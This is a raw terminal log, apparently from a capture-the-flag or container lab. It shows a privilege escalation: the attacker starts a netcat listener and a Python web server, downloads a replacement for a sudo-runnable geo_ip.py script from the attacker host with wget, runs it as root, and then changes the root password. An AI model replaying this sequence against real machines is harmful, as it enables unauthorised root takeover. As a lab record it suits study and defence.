 nc -nlvp 443 ×
python3 -m http.server ×
sudo /usr/bin/python3 geo_ip.py
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo python3 /home/iker/geo_ip.py
Introduce la direccion IP que quieras geolocalizar: s
{'status': 'fail', 'message': 'invalid query', 'query': 's'}
mv geo_ip.py geo_ip.py.2
ls
__pycache__
geo_ip.py.1
geo_ip.py.2
mv geo_ip.py.1 geo_ip.py
ls
__pycache__
geo_ip.py
geo_ip.py.2
cat geo_ip.py
import requests;
ip = input('Introduce la direccion IP que quieras geolocalizar: ')
respuesta = requests.get(f'http://ip-api.com/json/{ip}')
data = respuesta.json()
print(data)
print("Hello World")
rm -rf geo_ip.py.2
ls
__pycache__
geo_ip.py
wget http://172.17.0.1:8000/geo_ip.py.1
--2024-12-16 05:34:36--  http://172.17.0.1:8000/geo_ip.py.1
Connecting to 172.17.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 33 [application/octet-stream]
Saving to: 'geo_ip.py.1'
0K 100% 5.11M=0s
2024-12-16 05:34:36 (5.11 MB/s) - 'geo_ip.py.1' saved [33/33]
ls
__pycache__
geo_ip.py
geo_ip.py.1
mv geo_ip.py geo_ip.py3
mv geo_ip.py.1 geo_ip.py
ls
__pycache__
geo_ip.py
geo_ip.py3
sudo python3 /home/iker/geo_ip.py
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
passwd
New password: pdx
Retype new password: pdx
passwd: password updated successfully